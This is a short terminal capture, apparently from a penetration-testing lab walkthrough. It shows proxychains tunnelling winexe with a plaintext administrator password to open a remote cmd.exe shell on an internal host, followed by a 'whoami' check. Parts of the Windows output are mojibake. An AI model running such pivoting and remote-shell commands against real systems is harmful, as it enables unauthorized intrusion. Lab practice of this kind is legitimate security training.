 ┌──(root㉿kali)-[~]
└─# proxychains winexe -U 'administrator%Whoami2021' //192.168.93.30 cmd.exe
文件系统
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:445  ...  OK
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation�����������Ȩ����
C:\Windows\system32>dir^H^H^Hwhoami
whoami
'whoami'